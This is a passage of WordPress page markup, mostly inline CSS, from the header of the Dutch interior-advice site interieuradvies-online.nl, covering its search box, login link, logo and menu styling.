<style scoped>

/* custom css */
.tdi_37_971{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_37_971{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_38_667 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_667" >
<style>

/* inline tdc_css att */

.tdi_38_667{
margin-bottom:-2px !important;
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_667{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_667{
margin-bottom:-2px !important;
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38_667 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_38_667{
                    display: inline-block;
                }.tdi_38_667 .tdb-search-txt{
                    top: 1px;
                
                    margin-left: 10px;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_667 .tdb-drop-down-search{
                    top: calc(100% + 9px);
                
                    left: auto;
                    right: 0;
                }.tdi_38_667 .tdb-head-search-btn:after{
                    bottom: -9px;
                
                    border-bottom-color: #ffffff;
                }.tdi_38_667 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_38_667 .tdb-search-form{
                    border-width: 0px;
                }.tdi_38_667 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.16);
                }.tdi_38_667 .tdb-head-search-form-input,
                .tdi_38_667 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_38_667 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #000000;
                }.tdi_38_667 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_38_667 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_667 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_38_667 .result-msg{
                    padding: 8px 0 18px 0;
                
                    text-align: center;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_667 .tdb-head-search-btn:hover i{
                    color: #aaaaaa;
                }.tdi_38_667 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_38_667 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #aaaaaa;
                }.tdi_38_667 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_667 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_38_667 .tdb-head-search-placeholder{
                    color: rgba(0,0,0,0.16);
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_38_667 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_38_667 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_38_667 .result-msg,
                .tdi_38_667 .result-msg a{
                    color: #000000;
                }.tdi_38_667 .result-msg a:hover{
                    color: #444444;
                }.tdi_38_667 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38_667 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38_667 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_38_667 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_38_667 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_38_667 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_38_667 .entry-thumb{
					background-position: center 50%;
				}.tdi_38_667 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_38_667 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_38_667 .td-image-container,
				.ie11 .tdi_38_667 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_38_667 .td-module-meta-info,
				.ie11 .tdi_38_667 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_38_667 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_38_667 .entry-title{
					margin: 8px 0 12px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_38_667 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_38_667 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_38_667 .td-read-more{
					display: none;
				}.tdi_38_667 .td-author-date{
					display: none;
				}.tdi_38_667 .td-post-author-name{
					display: none;
				}.tdi_38_667 .td-post-date,
				.tdi_38_667 .td-post-author-name span{
					display: none;
				}.tdi_38_667 .entry-review-stars{
					display: none;
				}.tdi_38_667 .td-icon-star,
                .tdi_38_667 .td-icon-star-empty,
                .tdi_38_667 .td-icon-star-half{
					font-size: 15px;
				}.tdi_38_667 .td-module-comments{
					display: none;
				}.tdi_38_667 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38_667 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_38_667 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_38_667 .td_module_wrap:hover .td-module-title a,
				.tdi_38_667 .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}.tdi_38_667 .td-editor-date,
				.tdi_38_667 .td-editor-date .td-post-author-name,
				.tdi_38_667 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38_667 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38_667 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38_667 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38_667 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38_667 .td-module-container:before{
					bottom: -10px;
				}.tdi_38_667 .entry-title{
					margin: 0 0 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_667 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_38_667 .tdb-head-search-form-input{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_667 .tdb-head-search-placeholder{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_667 .tdb-head-search-form-btn{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_667 .result-msg{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
                }.tdi_38_667 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_38_667 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38_667 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38_667 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38_667 .td-module-container:before{
					bottom: -5px;
				}.tdi_38_667 .entry-title{
					margin: 0 0 10px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_38_667 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38_667 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #000;
                }.tdi_38_667 .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_38_667 .td-editor-date,
				.tdi_38_667 .td-editor-date .td-post-author-name,
				.tdi_38_667 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}@media (min-width: 768px) {
                    .tdi_38_667 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38_667 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_38_667 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38_667 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38_667 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38_667 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://interieuradvies-online.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Zoek</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i><span class="tdb-search-txt">Zoeken</span></a></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_39_807 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_807" >
<style>

/* inline tdc_css att */

.tdi_39_807{
margin-right:-5px !important;
margin-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_807{
margin-right:15px !important;
margin-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_807{
margin-top:0px !important;
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_39_807{
                    display: inline-block;
                }.tdi_39_807 .tdb-head-usr-avatar{
                    width: 24px;
                    padding-bottom: 24px;
                
                    margin-right: 8px;
                
                    border-radius: 50px;
                }.tdi_39_807 .tdb-head-usr-name{
                    margin-right: 15px;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_39_807 .tdb-head-usr-log i{
                    font-size: 30px;
                
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_39_807 .tdb-head-usr-name:hover{
                    color: #aaaaaa;
                }.tdi_39_807 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_39_807 .tdb-head-usr-log:hover{
                    color: #aaaaaa;
                }.tdi_39_807 .tdb-head-usr-log:hover i{
                    color: #aaaaaa;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_807 .tdb-head-usr-name{
                    margin-right: 20px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_807 .tdb-head-usr-name{
                    margin-right: 10px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Login</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_40_228" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_41_588  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41_588{
                    min-height: 0;
                }#tdi_40_228.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_40_228.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_41_588{
padding-top:60px !important;
padding-bottom:60px !important;
}

.tdi_41_588 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_588{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_588{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

</style><div class="vc_column tdi_43_812  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43_812{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_44_781 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_781" >
<style>
/* custom css */
.tdi_44_781 .tdb-logo-a,
                .tdi_44_781 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_44_781 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_44_781 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_44_781 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_44_781 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_44_781 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_44_781 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_44_781 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_44_781 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_44_781 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_44_781 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_781 .tdb-logo-img{
                    max-width: 130px;
                }.tdi_44_781 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_44_781 .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/io-logo-e1584631479493.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">Online</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_45_fbb" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46_793  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_46_793{
                    min-height: 0;
                }#tdi_45_fbb.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_45_fbb.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_46_793{
position:relative;
}

.tdi_46_793 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_45_fbb_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_45_fbb_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column tdi_48_609  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48_609{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_49_74d tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_74d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_49_74d{
margin-right:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_74d{
margin-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_74d{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_74d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49_74d .td_block_inner{
                    text-align: right;
                }.tdi_49_74d .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_49_74d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_49_74d .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_49_74d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_49_74d .tdb-menu > li > a,
                .tdi_49_74d .td-subcat-more{
                    padding: 0 10px 0 16px;
                
                    color: #000000;
                }.tdi_49_74d .tdb-menu > li .tdb-menu-sep,
                .tdi_49_74d .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_49_74d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_74d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 21px;
                
                    margin-left: 4px;
                
                    top: -3px;
                }.tdi_49_74d .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_49_74d .tdb-menu > li > a,
                .tdi_49_74d .td-subcat-more,
                .tdi_49_74d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:16px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_74d .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_49_74d .tdb-menu .tdb-normal-menu ul,
                .tdi_49_74d .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_49_74d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_74d .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_49_74d .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #000000;
				
					border-width: 0px;
				
					border-color: #000000;
				
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_74d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_74d .tdb-mega-menu .sub-menu > li{
                    max-width: 984px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_74d .tdb-menu > li > a,
                .tdi_49_74d .td-subcat-more{
                    padding: 0 8px 0 14px;
                }.tdi_49_74d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_74d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 18px;
                
                    top: -2px;
                }.tdi_49_74d .tdb-menu > li > a,
                .tdi_49_74d .td-subcat-more,
                .tdi_49_74d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:2.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_74d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_74d .tdb-mega-menu .sub-menu > li{
                    max-width: 740px !important;
                }
}
</style>
<style>
.tdi_49_74d .tdb-menu > li.current-menu-item > a,
				.tdi_49_74d .tdb-menu > li.current-menu-ancestor > a,
				.tdi_49_74d .tdb-menu > li.current-category-ancestor > a,
				.tdi_49_74d .tdb-menu > li:hover > a,
				.tdi_49_74d .tdb-menu > li.tdb-hover > a,
				.tdi_49_74d .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_49_74d .tdb-menu > li > a:after,
				.tdi_49_74d .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>

</style><div id=tdi_49_74d class="td_block_inner td-fix-index"><ul id="menu-td-demo-custom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-98"><a href="#"><div class="tdb-menu-item-text">Popular</div><i class="tdb-sub-menu-icon td-icon-star-full"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_678 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_678" >
<style>
/* custom css */
.tdi_52_678 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_52_678 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_52_678{
				    flex-direction: column-reverse;
				}.tdi_52_678 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_52_678 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_52_678 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_52_678 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_52_678:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_678:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_678.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_678.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_678 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_678 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_52_678 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_678 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_678 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_678 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_52_678 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_678 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_678 .td-module-meta-info,
				.ie11 .tdi_52_678 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_678 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_52_678 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_678 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_678 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_678 .td-post-category{
					display: none;
				}.tdi_52_678 .td-post-author-name{
					display: none;
				}.tdi_52_678 .td-post-date,
				.tdi_52_678 .td-post-author-name span{
					display: none;
				}.tdi_52_678 .td-icon-star,
                .tdi_52_678 .td-icon-star-empty,
                .tdi_52_678 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_678 .td-module-comments{
					display: none;
				}.tdi_52_678 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_678:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_52_678 .td-module-title a{
					color: #ffffff;
				}.tdi_52_678 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_52_678.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_52_678 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_52_678.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_678 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_52_678 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_52_678 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_52_678 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_52_678 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_678 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_678 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_678 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_678 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_678 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_52_678 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_678 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_678 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_52_678 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_52_678 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_678 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_678 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_678 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_52_678 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_52_678 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_678 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_678 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_678 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
